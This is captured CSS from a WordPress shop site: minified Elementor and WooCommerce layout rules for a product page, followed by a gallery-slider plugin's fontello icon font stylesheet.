.added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1764090101
body_size: 713
content:
@font-face{font-display:swap;font-family:sp_wgs-fontello;src:url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.eot?76003624);src:url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.eot?76003624#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.woff2?76003624) format('woff2'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.woff?76003624) format('woff'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.ttf?76003624) format('truetype'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.svg?76003624#fontello) format('svg');font-weight:400;font-style:normal}[class*=" sp_wgs-icon-"]:before,[class^=sp_wgs-icon-]:before{font-family:sp_wgs-fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp_wgs-icon-right-open-2:before{content:'\e800'}.sp_wgs-icon-resize-horizontal:before{content:'\e801'}.sp_wgs-icon-right-open-1:before{content:'\e802'}.sp_wgs-icon-resize-vertical:before{content:'\e803'}.sp_wgs-icon-right-open-big:before{content:'\e804'}.sp_wgs-icon-right:before{content:'\e805'}.sp_wgs-icon-right-open-outline:before{content:'\e806'}.sp_wgs-icon-right-outline:before{content:'\e807'}.sp_wgs-icon-info-1:before{content:'\e808'}.sp_wgs-icon-zoom-in-1:before{content:'\e809'}.sp_wgs-icon-resize-full:before{content:'\e80a'}.sp_wgs-icon-resize-full-1:before{content:'\e80b'}.sp_wgs-icon-resize-full-2:before{content:'\e80c'}.sp_wgs-icon-eye:before{content:'\e80d'}.sp_wgs-icon-search:before{content:'\e80e'}.sp_wgs-icon-info:before{content:'\e80f'}.sp_wgs-icon-arrows-cw:before{content:'\e810'}.sp_wgs-icon-plus:before{content:'\e811'}.sp_wgs-icon-plus-1:before{content:'\e812'}.sp_wgs-icon-eye-1:before{content:'\e813'}.sp_wgs-icon-left-open-2:before{content:'\e814'}.sp_wgs-icon-right-big:before{content:'\e815'}.sp_wgs-icon-right-open-3:before{content:'\e816'}.sp_wgs-icon-left-outline:before{content:'\e817'}.sp_wgs-icon-left:before{content:'\e818'}.sp_wgs-icon-tools_migration:before{content:'\e819'}.sp_wgs-icon-left-big:before{content:'\e81a'}.sp_wgs-icon-right-circle:before{content:'\e81b'}.sp_wgs-icon-left-circle:before{content:'\e81c'}.sp_wgs-icon-left-circled:before{content:'\e81d'}.sp_wgs-icon-right-circled:before{content:'\e81e'}.sp_wgs-icon-left-open-3:before{content:'\e81f'}.sp_wgs-icon-left-open-4:before{content:'\e820'}.sp_wgs-icon-left-open-outline:before{content:'\e821'}.sp_wgs-icon-left-open-big:before{content:'\e822'}.sp_wgs-icon-nav-n-pag-01:before{content:'\e823'}.sp_wgs-icon-product-image-v2-01:before{content:'\e824'}.sp_wgs-icon-nav-n-pag-v:before{content:'\e825'}.sp_wgs-icon-th-nav-01:before{content:'\e826'}.sp_wgs-icon-general-tab:before{content:'\e827'}.sp_wgs-icon-gallery-tab:before{content:'\e828'}.sp_wgs-icon-lightbox-tab:before{content:'\e829'}.sp_wgs-icon-advanced-tab:before{content:'\e82b'}.sp_wgs-icon-help-tab:before{content:'\e82c'}.sp_wgs-icon-product-zoom-v3-01:before{content:'\e82d'}.sp_wgs-icon-video-gallery-01:before{content:'\e82e'}.sp_wgs-icon-radius-01:before{content:'\e82f'}.sp_wgs-icon-border-width-01:before{content:'\e830'}.sp_wgs-icon-info-01:before{content:'\e831'}.sp_wgs-icon-video-01-1:before{content:'\e832'}.sp_wgs-icon-x:before{content:'\e833'}.sp_wgs-icon-heart:before{content:'\e834'}.sp_wgs-icon-advanced-2:before{content:'\e835'}.sp_wgs-icon-play-01:before{content:'\e837'}.sp_wgs-icon-play-02:before{content:'\e838'}.sp_wgs-icon-play-03:before{content:'\e839'}.sp_wgs-icon-play-04:before{content:'\e83a'}.sp_wgs-icon-play-05:before{content:'\e83b'}.sp_wgs-icon-play-06:before{content:'\e83c'}.sp_wgs-icon-play-07:before{content:'\e83d'}.sp_wgs-icon-play-08:before{content:'\e83e'}.sp_wgs-icon-play-09:before{content:'\e83f'}.sp_wgs-icon-dailymotion:before{content:'\e840'}.sp_wgs-icon-show_more_button:before{content:'\e841'}.sp_wgs-icon-tools_imp-exp:before{content:'\e842'}.sp_wgs-icon-cancel:before{content:'\e843'}.sp_wgs-icon-tools_add-css:before{content:'\e844'}.sp_wgs-icon-external_link:before{content:'\e846'}.sp_wgs-icon-drag-and-drop:before{content:'\e864'}.sp_wgs-icon-get_started:before{content:'\e865'}.sp_wgs-icon-about:before{content:'\e866'}.sp_wgs-icon-recommended:before{content:'\e867'}.sp_wgs-icon-free_vs_pro:before{content:'\e868'}.sp_wgs-icon-gallery-slider-v3-01:before{content:'\e899'}.sp_wgs-icon-check-icon:before{content:'\e8be'}.sp_wgs-icon-gauge:before{content:'\e900'}.sp_wgs-icon-right-open:before{content:'\f006'}.sp_wgs-icon-left-open:before{content:'\f007'}.sp_wgs-icon-zoom-in:before{content:'\f07e'}.sp_wgs-icon-resize-full-alt:before{content:'\f0b2'}.sp_wgs-icon-mail-alt:before{content:'\f0e0'}.sp_wgs-icon-angle-double-left:before{content:'\f100'}.sp_wgs-icon-angle-double-right:before{content:'\f101'}.sp_wgs-icon-angle-left:before{content:'\f104'}.sp_wgs-icon-angle-right:before{content:'\f105'}.sp_wgs-icon-angle-down:before{content:'\f107'}.sp_wgs-icon-desktop:before{content:'\f108'}.sp_wgs-icon-laptop:before{content:'\f109'}.sp_wgs-icon-tablet:before{content:'\f10a'}.sp_wgs-icon-mobile:before{content:'\f10b'}.sp_wgs-icon-angle-circled-left:before{content:'\f137'}.sp_wgs-icon-angle-circled-right:before{content:'\f138'}.sp_wgs-icon-doc-text-inv:before{content:'\f15c'}.sp_wgs-icon-youtube-play:before{content:'\f16a'}.sp_wgs-icon-file-video:before{content:'\f1c8'}.sp_wgs-icon-lifebuoy:before{content:'\f1cd'}.sp_wgs-icon-mouse-pointer:before{content:'\f245'}.sp_wgs-icon-clone:before{content:'\f24d'}.sp_wgs-icon-hand-pointer-o:before{content:'\f25a'}.sp_wgs-icon-vimeo:before{content:'\f306'}.sp_wgs-icon-facebook-circled:before{content:'\f30d'}.sp_wgs-icon-spin6:before{content:'\e390'}.sp_wgs-icon-lightbox-open:before{content:'\e836'}